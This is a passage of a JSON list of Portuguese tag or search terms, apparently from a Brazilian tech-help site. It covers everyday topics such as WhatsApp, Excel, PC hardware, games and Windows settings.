processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao 